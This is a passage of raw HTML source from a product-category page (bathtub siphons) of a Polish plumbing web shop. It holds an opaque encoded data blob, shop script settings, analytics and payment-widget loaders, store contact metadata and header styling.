25BE%25E6%2517v%253A%25F8%2515%257C%2584L2%2584p%25BA%2589T%2594-%25E8%25A7%2529o%25AC%25AFp%25EB%25A1%25F5%2510%25BDd%25C5%25D0%25B4%252B%25F7%251DjG%2588%250D%25C0%25DB%25DE%25AD%25C9%2592%2516Y%2586%2527%25964%25F6%25B8H%251E8%25EA%25C1L%253E%25BF%253EC%253D%25D50%25AAR%25C7%25DCn%25B9%25AE%252F%2595%25A2%2588l%2581-lB%2516%255C%25F5%25D2%25A2%2529%2511%2509-A%25E8%2507%251B%25F9%2583%2509i%25BF%2506%2524Xs%2595i%25B9%2B%258C%25F0%25BC0%2580%253AQY%25F1z0%2511U%2507%25D2%255B%25CF%25E5%25DD%250A%2588%25C2%2501%2519%251BaE%25C75%257D%25B1%2588%25A3%2529%2583%2582%25B5%2592%250A%25BDB%25F3%2525%258FG%25C7%253F%2511%2594%25BA%25E7%258B%25BE%25BC%2526%2519WLM%255D%25D9%259Cz%2517%2587%25ED%2516cO%252A%2525%25EF%2504%257C%2503%2522%25F6tH%253E%25FC%257E%2581%25A1%25E3%25D3%2518%25C2%2591%25E7k%259F%253BU%25A1i%2508%25D2z%25CF%2514%25D0%2588%25C9%25DD%25F7i%25DBs%255D%258BQ%255D%251E%252A%25EB%25F8%255BR%25CDmZ%25A2%25C2%2595V%2B%2502m%25C3%25C2%2592%25AE%25CC%25E5%2596.%251F%25AE%25CE%253CIf%25A6J%2588N6G%25DF%25C6%25A7%2528%25DD%25B8%2501%25A5%25A9M%2502y%25CE%259B%25E7q%25FD%255CA%253D%25A7%25E3n%25D6N%25AD%2523%2517%251C%259Et%25AAgc%258BW%25A6z%2581%259BH%25FCleH%25CDD%25B6%25BAzpK%25D3%25EF%25BB%25F9%252C%255C%25E6%255E%25CE%25F2%2512%253E8%25811%2529%2594%2540%258F%25E9%257E%255B%25B1%2598%2585%252FT%25FDs%2585%25E8%255BM%2528%25A9%25F5%25A9%2582%25E9bD%25E2%2581g%25C6%25C7%25D7enx%25BAf%25AA%25E2%2591%25ED%25FE%25FF%25FC%257D%257D.I%2507e%25BD%25ADY%253A%25AE%2529SZa%257Ck9v%2517%257F%25AC%25D7%251F%2581%25AFV%25AFq%250A%25A4%2589%25D1%25F3%2592%25C9%25F8h6%2585%25CB%25F6%25D7%25FA%25F7%258C%25CB%2528Z.%2591%2509%259C%25DED%2515%25F7%25F0%2589%255E%2510%25F3%2592zF%2518O%25A1%25CBX%25CE%25CD%25B4c%2527%25A5-%25A1%2589f%25C0%25C2%258F%25E3%25FC%25F7A%25CE%25BC%25A8%25F9%25DD%257F%2580V%2583%25BDS%25BE8%25D3%25E3%2594%251F%25D9%2503%250Fx%258A%25A5H%25D8%2513%2503GS%25A0%258F%25CA%25DAu%25C9%25C1%25D3%25B3%25D3%25C9%25E1%25DD%2589%25063%25C9%25E8%25B3%255E9%259AW%25C7P%2599%25A1FE%25B7%253Dl%25F3%2513%25E6p%25C3%25B5.%250D%2517eW4n%25C2F%25DB%25E0%25A5%25F0%25CE4%2505%25B1%25EEv%2598%25BA%2586%25C5n%25C2%25CCE%25A6l%25C7%25EB%251A%251Egy%25FF%2510%25A4S%25BE%2588H%2508%2599%25AF%25F6%25C2%25C9%25FB%250C%25A7%258D%25EC%259D%257F%25DF%252F7%25AD%258C%25DD%25D9%25E0%25DC%25E0%25B9J%2589%2594%25C3%25810%25B7%25E5G%25CB%2591%25D1P%2593%25E5%25C6%2597%2592%2599%250Eo%2513%2513jm%251E%25D2%25A9%25AA%25BE%25F6l%250B9F%2540%25C2%2517%25B6%25CBAc%2501%259D%25F9E%258C%25EE%25B1Y%25C6%25BCH%258D%2581R%25F5%257D%251A%25B3%25F3%258F%25AF%259D%257E%25DD%25E3%25E1%25A2%2583%25E5w%25D4%25C304%2585GU%253F%2523%2521%25CA%2528%25A9%25CBA6%2521%2560%25FD%25C6M%25ABn.-G%2583c%25D1e%257Ff%25BC%25F5v%25A5%25B8r%2528%250D%2B%252B%25BD%2509%25FB%255E%2517%25F2mq%25A7%25CD%2529%2529NAf%25CE4%25D1%25D0%2589%257F%25EE%25BE%2582%25A2%25D1%25A0r%25C8a%25CB%25B0Q%25BD%25FD%25F2t%2527%258Fq7%2519%25CC%25B9%25B1%25D3%257E%250A%25BDBy%2586%25B7G%25CF%25FA%25E15%250A%25E8%25B8Kh9%253A%25CD%2597%25DA%25E2%259Bl%25CD%253E%25B7H%251E%25CB%2527%25D9%25FB%258A%258A%25CDy%25C6%258EHV%2540gQ%25AA%2506U%25C7%259F%25A8%2502%2595%25D9%25D9le%25CD%253C%25B5%257C%25C6%25A3%25A53%25925%2526X%25BF%2518%25AE%25D3%253E%250EO%25A0%257B%25AD%25F2%258E%25F7%2503Wrh%259B%25D4%2517%25EEV%25FF%25CC%25E4%25F6%25FA%25A2%25A2%255C%2528%25BF%25B8%257D%258B%25EF%255B%25CD%25D0%2588w%250Bo%25F9WyZ%257FM%25BD%25C5%2517%25DC%25EF%258A%25BE%252F%2514FN%2515%2596%25056%2513%25EDu%258F%2508%250F%25A3%251E%25AF%25E1OT%25A3%257E%25AA%25A7iN%25A3J%25C6%25E8%25B76%258B%2527%25A1%251B%25DF%2529%2527%2598%25E5%2592%25A8%25B3%25D3%25AD.%25DEv%25B6%2598b%25FC%25E9Z%25EC%258B%257Dc%25AA%257DKB%25E3%25B4%25FFJt%2560c%255CN%25F2%25E0%25C6%251D%25CC%25BF9%25FF%25A5V%25A86u%25F0%258FdyX%25EAi%257BI%2595Q%25BAh%25B0%25DE%25EB%25F7%2591%25E4%257C%25D2i%25C8%258EW%25B3%25BDr%251F%25B5%252A%251E%25C2k%25DF%25E7%25E9%25C94%25BC%2592%251F%2B%25AA%25EA%25FB%2591a%25EA%25B5%25D9%2517%2505%25F2%25BD%25DB%25ADM%258F%25B0U6%25AF%25B46%258C%25AE%25CC%25FF%25E4%2599%25EE%25B9%25A0%252C%253Dp%25B8%2594X%25D2%2B%25AD%2591n%2506%25DE%25152%258B%25C7%2517Y%2515%25D4n%250D%2526%2592%2581%25C7u%2514W8N%252F%2528%25B4%251Aetz%25A7%2584%253C%2521%25B9%257D%25EEY%2513%253F%25EE%2519%25EBw%255C%259D2%25F9%257E%25D6%252F%25FA%25AE%25D0ke%25B5%25AF%25B5%25833%2584%252B%253A%25CB%2596%25D7%25D6%25B5%25A3%25AF%2580t%25ABK%252Fb%25DE%25E7%25F7%25F5EyS%25EF%25C2%253B%25CE%25AE%255C%2524b%25D2%2580%25E3m%25ADk%25CA%2518%2517%255B%257D%2596m%257D%25FC%2506j%257B3%25E71%25E2%25AF%2504w%25F4%2516%25FF%2598%251B%2516MmqV%25EA%25EE%25FBmu%25F4%25BE%25CDM%253F%2501%251A%2587-%25F2%257F%25FD%255Cpu%250E%25D7M%253Aiu%25B9%25C5%259B%25C7%2506bo7%25ED%25FD%25FD%251A%25FA%25865%25C4u4%2513%25A7.%25BD%25D9m%2528%250E%25B5z2Eg%25FE%25911%253CPK%25F1%257F%2527o%2513%25AB%259A%25B6%2580%250D%25FA%25E8%25C9%25C4%25A8%251C%25A6jy%259F%25D3%25BE%251D%250A%25C7%25E2w%25D2%259F%25A83%25A5g%25C0%252C6%257C%255Db%2514%251F%25FF%25C6gC%2527%25E2%258B%25E6o%2588X%2524F%25FB%25FAm%259E%2587c4%25B5%25A0Q%25AC%2593T%2509%258E%252AC%25C5%25D3%2585%255CR%253F%25A6%25E8%25A2%2522%25D2%252F%251E%25F0%25F5%259D5%25D8%255D%25F9h%259A%25D5%253D%25F6%25B9w%25BA%252Ai%251D%2584j%25F1%2595%2507c%257F%25F2J%2515%25AB%25D5%259C%2501s%255Ei%25E4T%2586%25EC%25EC%2584%2526D%25B1%259A5z%2597%25EE%2597%25F6%2519%25166%2586%25D2%25DB%2515V%255C%25A6%250A5%258Ad%25BF%2511s%25EA%259F%2591%257F%25FA%25AB%25C9B%25DA%25D2k%25EE%250C%25B02%25D4%253Az%2598%25F5%25FA%2512%25D6%25EA%2526%25DDe%25CB%2587%25D2%2521%25D3%2521N%25A9j%2511%2523%2599%2584%2500%25CA%25AF%2582%2509%253F%25CFl%2511%25D3%25CB%2596%25C7Zy%25DD%2507%25A6%2598%2B%25D3%25FC%2560%25D7%25A4%25BD%25A5%25E6%25F9wu%25D0l%257FPI%25D1E%2523%258A1I%25F9ho6%25CEx%25B1%25A2%25F1%259Dp%259C%25DD%2519%25E9%259E%2518a%25B9%25AA%25A9%25B7T%252As%25E3%25C1%2597%25BA%25E4%250E6%2517%250Ex%2580cv%25D9%255B4%259D%2585%25AB%2B%25AA%25AF%2526%258C%253D%25E2dlq%25FD3%25DA%250Bm%257BF%25BD%2500%250BEG%2584%25F5%2525P%25FB%2540z%2596%2514%25DA%253B%25FBX%25D2%259A%250B%25F0%2586%25CE%2589%25E3G%25118%2582%25CFC%25A6%25F7%2591%252A%2590%25C8%2583%25E6%250E%2587%25A0%2592%25B1%2599%25D7W%25B2%2589K%25E1x%25026%259E%25EC%2523s%25B3%25B9%2507%25F3%2502Yr%25B2Y%25BC%25F3%25D9%25F8p%25FF%255E%2525%2580%25E4%25B0%253E%25CA%253D%25B8%255Ca%253B%2526%257D%25F4%25EEJ%250C%2511%251C%259C%25DEm%25BB%25B9%25F7%255CY%25C2%2596%25C2%253E%25F5o%258EL%2517%2521W%2597%25CA%2523zUH%2504%2527%25D5%2507S7%253F%251157C%2513w%25D7v%25C3Y%2587%25CFv%25DA%25E2f%250A%251C%2582%252F%2502%259D%2511%25FF%250B%258B%25B8XA%25FB%25CA%2593%25B2%25852%251C%25A6%25CC%25A0%258B%25F0%2599%2590K%253E_%25A3%25BB%25B6%25A0%253D%258Ey%25A9%253B%25CB%25A0O.%255Df%25B5t%25FBt%253Bg%2515%258C%25A59%2529%2590%25C9%25B4E%2515%253De%250B%2599_%2560%251C%257Ez%2595E9%25981f%250A%253A%255B_i%25EE%25F1%25AAV%2502%2584%25F9%250B%250Ct%25C2_%25CA10%25A0%25BC%257F%2519%25DF%25E1t%2590%25FF%259CySG%25F7%25B5%2502%25D2%25C4w%259E%25BE%25EB%25F8%25F6v%25C7-JZ%25C5%25D4%2512%25D3%257D%2599%2580%25108%25C2Y%2507%25B4%25E4%251B%257B%2509%25E1s%2506f%2509k%2593%2597Yl%25FC%258EZN_%25EF%258E%2582%2594%25EC%258DW%25EE%25C6%2588Uau%25C05%25FD%258Er%2521%25C2%25A7u%2513%25E6%25BF%2592kK%258A2%25DF6%25EE%2540%259Da%257B%259A%2599%259E0%253BA%25D5%252Ai%25AE%2514%2500%25924%252A%25CE%25E7cO%25DB%259B%257EG%25B5%2560%250AmNG%25C9%2518G%252A%251Bk%25EDi%2585f%25C7%25D2%25A9%25B5xV%257E%2506%2599%25D5%25D9%2592%25FF%2586p%258E%2523%2500%25CB%25D65%257D%25A3%251CA%25EB%25F35%25BBdh%25EF%25CB%25DA%25EAG%2502%25C6%251A%25FF%25C3%251B%25BC%2597%25F5d%25D8%2540%2598P%25F9.%25F8f%25D2%25F2%258C%25F0%25AB%258A%25AF%25E0%2525%25BET%253Dkl%25CD%25FD%251C%25C0%25F5%259Dr%25C7Y%259Dr%25FCM%252Fe%25A5R%25C3%25DC%251Ac%25C5%25B4%25E8%258E%2529%255D%25A3b%25E5%2510%25B9%25B2%25EB%251B%257B%255D%25D2%251E%25E3%25E9v%25DE%25BB%25A8%25D7%250C%253F%25FFi%2512%25BB%25B8%251AA9%253F%2599%25AF%25AE%2599%2503q%25C4%25AF%2589%257F%257B%25F0%252C%250BVv5%2540%25A6%25BF%25D4%257C%251Azs%25C4Q%25C8%257D%253D%25FA%25A8%25D9%258D%2521%25FC%25DBt%25B9%25DD%253A%2519%2583%25D6%25A5%25DB%25CDx%25A9%257E%253Ak%2517%2506%2509%2512%251D%25CAr%2521u%25C6%25EBI%257E%25DB%257Ez%25BB%251B%25EC%2504%258D%25EAg%2599B%255DT%25AA%25D3f%25A6%25E1%2523%25A7%2524%25A4%25C6%2590%25FF%251B%252A%2517%25272%258F%250B%252B%25A68%2504%25C6%25A4%2590%25FE%255D%25B8X%25A1%25CF%250F%257B%257E%25FAH%25CC%257C%25AA%2586%2506%250F%25D9K_%255E%258C%25DA%25BBBo-%25E2%2523%25AB%25E0%25C7%25BCLy%258FN%250A%25CD%2506%2590%2592%25D4%253F%250BcYc%2506z%2595%2581%25AFW%253B%25BD%257F%2516%25B3%25CA%25F7%253E%2594%25F14%25B2%25DD%2523-%25B39V%25DDt%25BBo%2523%25C1r%2505%25EF%2529p%258B%25E1j%25F4%25F8%2521%259D%2514Tz%2587%25EA%251F%25DF%253F%25CD9%25DD%25CB%25E2%259A%25E4%25C1%25FBr%25D2%2522u%25B5y%251B%25A9%25D5%2527O%259F%2594%259B%255D%25C2%255D%25FA%2529%258F%25AB%2504%2516w%2590%253E%25D5%25ED%25B6%253D%25FCl%25DF%25A6%25AC%2507%25CF%25ABY%258F%257Ec%252C%2519c%25AB%2586%25EB%25BD%25FC%257B%2524%253A%25A7%25B1%25EB%25BDs%2513%25CE%2517%2588%25C0%2582%25F8%2503%25EF%2588%258CG%25C2j%25B6%25F9K%257F%250B%2517%25E51%25ACY%2524%25D7%2522%25F0%253D%255D%25C5%251C%25F8%25BA%25BC%253F%25EDLYz%252C%2584%251E%25AA%2526uJ%25BB4n%251B%25FE%25BE%2591%25BC%25BE%25AA%2582%25CF%25AB%25E1I%253A%25C4Z%25BB%25B9%253F%257E%25D9%25F7%25B8%2518%25CC%25CB_R%25A3n%25C7%257C%25C4v%253D%25C3%259Cd%25C6%25A3G2V%25D7%2500%25ED%25AD1%2581%2581%255E%25E6h%2595%2582%25A0%25F9HVGF%25A8%25E8%2528xx%2592%257C%25CC%2584%25EC%25E1%252A%252B%257Ci%251E%25A2%25F4%2500%2521%253D%25EC%2517rv%25B42N2%2582%259A%25D8%25A2%25BA%251E%25F0%253C%25AE%25AD%25D8%25BB%25CA%25D8%251F%25A2%25E9%2524%2580%25E9A%25E0%257F%25B3%25CF%25F31p%25BC%2597g%25AD%25C2%25A9%25E5%25924%253F%25E7%253E%25E5%251F%25B9%258C%25CF%25FD%25A8%25D7mt%2506%2515%25BF%25BF%253D%25E5%25FBZ%25E4G0%259Bc%25EA%25D3%25E0%2513%259C%25E6%250F%25C8%25F2%25A8%2597%25A8%2517%259FhBM%25AF%25D1%2529H%25D6z%25ED%2528%25BF%2528%251A%25B5%25F3%25DE%253F%253CjY%25CE%25B4K7%252F%25966Bc%25BB%25B8%255E%257B%25F50%252C%25A8%25EEW%25A3%258E%2502%257D%25F0%25AA%25FE0%2585m%25F57%251BeRw%2518%257B%251F%253D9%25859%25E1%25FA%25DD%2586%25C4%25E2%2513lw%25EAeq%25BB%25D0%2B%25A7%255C%25E9%25E3%25DC%2501%25EF%25E7w%25BA%257F%2514%2515W%2586k%25DB%25E7%25F42%2584%25E2m%25F2%25B5%250D%257E%25D8%25C4%25A8%251FP%25E1%25FE%2595cd%25F7%2529%25B8%25FEY%25CA%2599x%2592%2517%25EB%2595%25EFN%257Dv%2514%25AF%259D%25A3%25A2z%25D6%2B2%250C%251A%25B1%250D%25A6%2596%25EC%2B%259F%25E0%2513.%257D%25F5%2506%251F%25E6Z%25A7%25D7%25CB%257C%255B%2517%25CB%25BAP%25FD%259B1%25D4%25F9%257C%25CFL%25151%2585%25A0%2506o%253A%259B%2515%25BA%2589%25838%2528nI%25D7fz%2510%25FA%25ED%2586%25F3%25DE%251E%25D7%2596%2503%258F%2529%25C7%25C70%25DF%25BE%25D6%25EEFS%25FBR%25AFp%25FE%25F8%25A71%25C3m%25FBG%2591%25D6%25E0%259A%25CB%25A9%25E9%2591%253F%2521F9qa%25B91iQ%2595.a9%25CF%259Db%25BF%25DA%25BBs%2591%25F8%25AB%253E%25F9%259B0%25D8Z_%257F%259A%25CC%2581%2540%25DE%259D%259D%25C4z%257Cs%25A9-%258E%258E%25FF%2587U%2529J%25C4%25C4%25D4%25E1%2599%25CC5%252B%2586%25FF%25D0%2515B%250C%25B2%25D9%25F9%2518%25C3%2588R%257F%2500%25AC%2519%25EBk%250B%257F%25F7%25C3.%252B%25E9b%255E%25AC%25EDg%257D%257Ed%253F%250F%2519%25AF_%255E%258B%25CB7t%25AB%2524%25D7%2582%25D7%258D%252A%252B%25FB%25C3%25E2%25BBR%258Bd%255E%259D%25A3%25AFg%250B%252F%252B%259A%25EB%25CAI%25B8%25D9%25B8%25C9%25DE%252F%25BB7%2510%253A%25AAgZ%25F0%25ADKFpE%2523%255D%25CF%25DF%25C9%250F%25D3%255C%25DE%255El%2528%2522%25D1%25AB%2595k1%258B%257D%25BE%25C5%2527%2588%2590%25FA1%25C3%25CE%25F8%2590n%252A%25EA%2597%25C6%25F6%258A%255DcN%2589%258E%2585.%25ED%25EA%25DA%252B%25ECq%25BA%25B1%25BE%25B8%258D%2526%2594%25D1%25FFh%25EB4u%25CD%2560%25E5W%25B51%2589q%2510%25F13%2529%25BC%2597%25EEr%2529%25FD%25B4%2599%25F1%2580N%25E5%25CBM%2527T%25C4%25C9co%2517%2593%257D%25AB%25BD%257D%2B%25B4%25F4%2589%253E%25DEEvH%25E1_%2581%25E2%25DD%25CB%25DB%25EEMY%2510%2503%252BR%25F2%25C9%25C7%25B1%25E8%25FB%25E7%25DC%25EE%253D%25E1%25CCZ%252B%25F91%25F9%25E8%2525L%2510L%25DE%25CA%250E%25A5%25F7kn%2560e%2587%257D%25B4%25E3%25955u%25F4%2517%25F5%2528%252C%251A%259E%255D%25C4%251C%257B%25A4N%25FE%257CC-%2586o%259AEq%25EAgNE%2587%258D%258E%25C5%258Av%255DY%258A%25FD%25FC%25F3%25BA%25D4%252A%25FF%25BC%25C7%2504%25F75%259F%259F_%25FD%25B3%25FC%25BD%2596%2584%251E%25E4%2528%25F5%2521%25CBG%259C%25C7W%25D5%25F7%25B2%25FB%25B0p%25A6%25B6%25FC9Qy%25F5TzJ%253A%25D6%25D1R%2598%25AB%25FE%25A9%251E%25A5%258C%253F%2527%259A%2506%25A2%25176s%25BD.%257D%25E9L%255E%255B%25F6%253E%25AF%25BDq%2523%25A9%25F8L%25D1%25CD%25F2%25D7%25F7%25A8%2589%25CF%2524.%25FA%2513%25F8z%257D%25DB%25C8%25CC%25D2%259E%259B%25C7%251D%251Df%25EBO%25D2%25C1%25F4%25DD%25F6%25D7g%25F4%25D7%25B0%25D6%25C8s%2591%25BB%25BB%25D6%2502%2501%257F%25AA%252A%2528q%25AD%2581%25A8%25C2%2589%259EO%2590%2585%258AW%25AEy%2581f%25CD%25DF%2527%25E2q%252C%25F1%25D4%2540ky%25B4%25ED%25A7%25AD%257B%255CYy%25D5%2519%25D1d%25B78%25A8%250D%252F%25C6z%25EF%25A6%25A4%25B6%25B8a%2590U%25F4TK%25F2%25D1x%25EB%2526%253Buy%251A%253A%2503y%25D4%25FD%25D9%2522%25F9%25C98E%25C8%25F2i%25C6S%257BGE5%25B7%25F9%25A2%2524%25C2Kq%259B%25F2%2514%25A6%25C8%257B1%25F9R%2589%257E%2524%2B%25BF%25B8%251F%25FC%25CB0%25A7%257Esq%2511%258E%2583l%25BEC%2523%253D%25A33%25A9%2B6%25C2S%253E%25A6%25BF%25CB%25A6W%2519%25D5%258FE__%2519lV%2B%25F4Z%251E%2506Wb%258E0%255B%250F%253Bn%255C%25C8k%25AB%257E%2581%25A8%25DE%25BD%2513f%25E7%2507lY%25DD%2597%2598%2528D%25DF-%2594c%25F6%253A%25B46%25A6r%25B5%2593%259C%25E7U%25A2%25C3DQ%25F72%2503%25E4M%2527%2595%259Fr%253AP%25CE%25E3%25CE%25A8%25E9u%25E5k%253B6%251A7%259D%2528H%250Dn%25A4%25EE%2589o%25A9e5%2528%259CO%25E7i%2517%25DC%25EF%25B7%2593%25ECR%25CB1%25EA%2506c%25E0I%2524%2524%25A6%25E6%251Fo%258A%2527%25AD%25A4%25A2%255C%253ED%25E9%255B%259B%25A5A%25D7%25C9%251B%2527%25D7%25B3p%25C5%2503%25F3A%25A3%251D%25CA%25FF%25EF%25078p%251E%2525%2585%25F4%2595G%2593%25E7%25AE%25F8%25EEjm%2592%25BF%259B%2525%25B4%2597%2529x%25AC%257FT%25F4%25DE%25CC%252B%25AD%2527%257F%25F88%2510%2597%25C9%25B1%25B7%25EA%25A6%25AF%257Bw%250B%253A4%2505%25F3%2511%25EA-%25B7%25BD%25DE%255B1iTh%252C%25ED%258E%257EK%25BA%2507K%2583%25AC%2523%25FC%253B%25A7%25AEj%25AE%2560%257EZ%25EF%25FA%25A363%25C2Z%2516%251B%25E6%25D7J%25E2O%2500%2590%252F%2581m%253D%2589NR%2513%25F8u%25C3O%251F%25F3%25D5%25C9%25F5%2518y%25E7c%2515%259F%253C%253Ee%25E9%2589%25F0%2596%25FF%25CE%25E8%2501t%257Eh%25B0%25E4%25B1%25FAf%250F%25BF%25F3%25C5%2507g%25C9%2516%258F%2B%258F%2513%257B%252F%258Bn%25A9%2518%2560%25D4n%2506F%25E8%25C24%2522D%25829h%25EB%2583%25BA%25FCB%25BF%2522%2586%257E%25E7%25E0H%25FBD%25BDN%25DA%252A%250E%2515%2513x%251E%25B0F%25FB%25C4%25FE%25DAm-rmJu%25E2HG%25EE%25A4%25E4e%2583%2525%25FEFu%25CF4%2505%25C7M.%25FF%25D6r%25BB%2504%259D%25CF%25D7%2502%25EDN%2588%25F5%2592%2503%2597%2589%25CE2%2503%2593%25ED%2518.%25C9%2502%25BA%25FC%251B%2599%25DC%2587%2512%2596%251E%2503%250A%25D1%250C%25A8%2586U%25DDcs%25DF%253D7%25F9%25E7%251A%2583%258F%259AC%25DB%252B%2597%25BB%25CF%257C%25C0%2590%252F%2512%25F6m%25CD%2505%2587R%2585%2510%25EBUl%25A5v%2597%259E%252A%25DE%25DE%25B4qX%2504%25B2%25B5%2511%25CE%25CE%2505%25B2_%25BA%2587%25C9%2594B%25C3%25C3%25A9%25C7X%25BBX%25ED%2581%2597%25D6r%25E2%250E%25A4%25BB1%25AA-_%252F%25A3A%25A4%2590%2587%25F7%251F%252Fv%25CE%25F3%25AE4R-k%25C2xju%2502b%25E6%251E%25FA%2522%25F0%255D%25EF%255B%25ED%257C%25CD%2595%25B9%25EE%25921%255B%25B3%25E1N9y%2592%25DD%259F%25DA%2509%2526.%2515I%25DC%25B4%25E8%2528%259B%25DB7%25FD%25F09%25FF%2507%257D%2596J%2528%25ECq%2524%25FD%250E%2597%25EB%25D6%259BK%2504%25B5P%255B%25A3%2587%257D%253D%25B5%25FC%257D%25FA%25EA%250D%25DF%251F%25BD%25FCg%25D1%25E25%25A2%257C%25B7W%253E%25C55%255C%25FB%250F%25DDs%25C2%2581%251A%258CR%25BC%2515%2580%251D%25F7R%2525%25E8%250A%258E%258E%25E1PX%250E%25BE%25E3fO%2598%2514-%253Fo%2512%250B%25DD%251F%2517b%2518%25EC%255CV%25266%2592z%259C%25EC%25D5%2527o%25E3%2513%25A6%2523%252F%25D7%25DBvl%25F7%25D8f%25BA%25DF%25E0%25D72%253E%25F1jJXt%250FVS%257D%25BA%2583%253F%257F%257F%25D6%25BF%25C3%258C%2595%251B%25CF%25DF%25EFs%25F3%25F0%25F9TG%25FF%2529%2529%255C%2597%25B5%25AB%25B1%2595V%250D%2513a%25E8%25D3%2525%25A4%2593%25CF%25CB%2518%25CC%259Dr%252B%25E8%259E%25D4%25E3%25FC%25D1%25A5%25B55%2598%258A%25F2%25FD%25CA%25CD8f%25D7%258E%253Fo%25C4%2560%25C6%25BD%259A%259D%2511%2598%25F8%259E%2507%25D2%2598%2511%2517%25F1f%25A8%25E8%25E1%25A9%25F6%25B1%25AD%25BF%2512%25E5%2598%25B8%25AD%25D5yqQ%25CB%250F%25269%25C6%25A4%25EA%25DF%25EE%25D8w%259D%25855%25AAEu%25C2%25FD%25BC%251B%25C0%2582%2523%25F4%25BF1T%25A2%2529%2501%25FC%2599%25CB%25EC%25E6_%2586%25D3%25F5Xs%25C4%259Fn%25E2%259D%25F2%2588%25EC%25C2%25AD%25F6%25F6%25F3%25D1%25B2%25F9Lb%25B7%250B%25B7%25E0%25DD%259D%25B5%253B%2507%25C9%25AF5E%25B8%251FIE%2526%25A2%25BA%25FC%25F2%25EC%25D7%2515%25E2FN%25F3%25A8%25B8z%25B8%25DF%257F%253B%25FE%25E9%2521%2599r%25BF%251C%25BF%25B9%2526%25B4%2527%25AB%25F6q%2502%2511%258C%25BDq%2589%251D%2592%25B4OR%25B4%25D6%2500%25CE%25A7%25A8%25A3%25B1%258D%2526%25DF%25A9e%25CCV%2593%25C2%25B0%25BD%25AF%25D2%25BF%25C5%2511%250D.%25C5%25A8%2512%25FA%25BC%251B%2505%25AE%25CA%2525%259D%259Fv%252BK%2598lC%25C8%25E0%257B%25A6%25BEcr%2517h%2599%25EA%25C4%25A3%25D3%25D7%251E%2529%25A9%259C7%2510%253F9%251B%2584%25A1%25F6%257Ew%2510r%25D2%25C6%255D%25BC%25FC%25FD%25BC%25DA%2599%258Co%25A3%259B%25F5%257C%25F7%25EF%257Bw%25F0%25ED%25FD%25A5%25AF%250Ao%2510%25FC%2523%25BF%259E%25BBz56%25E1%25B1%253C%25CC%2583%25EE%2515%2587u%25AF%25EA%250DG%25DEP%259A%2521%25AB%25D8%25A3%25EA%2586%25BA%25BCc%25085%2595%25A6%25C4G%2523%25B6%253A%25BB%2516%25CF%2590%2540%25C1%25A6%250F%25AB%2510%25C1%25C2%25E68%25D8u%250C%2592%2521q%25D1%25D8h%2B%25C6%25B2j%25A7g2h-%259FK%255B%2529-C%258D%2505%25F1BK%2584%25A1%2596%2521%25E1%25AD%25C7%25F0z0%25F6%25C8%25C8%253F%25FE%2517%2580B%25ADz%251A%2500%2500%25A0%25B7%252C%250D%259D%25FF%25C9%25FF%2507%25A9%2587yV%253CY%2500%2500';var roundMode=2;var search_url='https://wodtech.pl/szukaj';var static_token='d77533be4807d5a736b8abc024a5e365';var token='a41690f73537c637ae98da280149ca43';var usingSecureMode=true;/* ]]> */</script> <script type="text/javascript" src="https://wodtech.pl/themes/starshop/cache/v_271_5e59b163b7d46549e2e18c8431ad1ca5.js"></script> <link rel="stylesheet" type="text/css" href="https://wodtech.pl/themes/starshop/css/responsive.css?2"/><link rel="stylesheet" type="text/css" href="https://wodtech.pl/themes/starshop/css/font-awesome.min.css"/> <script type='text/javascript'></script> <script type="text/javascript">(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
				(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
				(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
				m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
				})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
				ga('create', 'UA-166334636-1', 'auto');
				ga('require', 'ec');</script> <script type="text/javascript">"use strict";(function(scriptUrl,campaignId){if(!window.bb){window.bb=function(){
for(var _len=arguments.length,params=Array(_len),_key=0;_key<_len;_key++){
params[_key]=arguments[_key]}return window.bb.q.push(params)};window.bb.q=[]
;window.bb.campaignId=campaignId;var script=document.createElement("script")
;var firstScript=document.getElementsByTagName("script")[0];script.async=true
;script.src=scriptUrl;firstScript.parentNode.insertBefore(script,firstScript)}
})("https://shop-js.buybox.click/js/bb-shop.min.js?v=20230704", 700,0);</script> <link rel="stylesheet" href="/themes/starshop/css/customize/test33.css" type="text/css" media="all" /><link href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,600,700' rel='stylesheet' type='text/css'><link href='https://fonts.googleapis.com/css?family=Raleway:400,300,600,700,800,500' rel='stylesheet' type='text/css'> <!--[if IE 8]> <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> <script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script> <![endif]--> <script src="https://static.payu.com/res/v2/widget-products-installments.min.js"></script> <script type="application/ld+json">{
	"@context": "http://schema.org",
	"@type": "Store",
	"address": {
		"@type": "PostalAddress",
		"addressLocality": "Poznań",
		"streetAddress": "Sikorskiego 3/4",
		"postalCode": "61-534",
		"addressRegion": "wielkopolskie"
	},
	"name": "WOD-TECH s.c.",
	"email": "sklep@wodtech.pl",
	"telephone": "612787272",
	"vatID": "7831289952",
	"image": "https://wodtech.pl/img/wodtech-logo-1605618658.jpg"
}</script> <style>#blog-category h1 { text-transform: uppercase;  }
#header-main .container > .inner .infolinia span a {color: #000;}
#header-main .container > .inner .infolinia span a:hover {color: #6697d2;}</style></head><body id="category" class="category category-124 category-syfony-wannowe hide-right-column lang_pl layout-boxed-lg double-menu"> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TXFFXSL" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P8JMLSQ" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><section id="page" data-column="col-xs-12 col-sm-6 col-md-4" data-type="grid"> <header id="header"> <section class="header-container"><div id="topbar"><div class="banner"><div class="container"><div class="row"></div></div></div><div class="nav"><div class="container"><div class="inner"> <nav><script type="text/javascript">/*  */;$(document).ready(function(){if($(window).width()<991){$(".header_user_info").addClass('btn-group');$(".header_user_info .links").addClass('quick-setting dropdown-menu');}
else{$(".header_user_info").removeClass('btn-group');$(".header_user_info .links").removeClass('quick-setting dropdown-menu');}
$(window).resize(function(){if($(window).width()<991){$(".header_user_info").addClass('btn-group');$(".header_user_info .links").addClass('quick-setting dropdown-menu');}
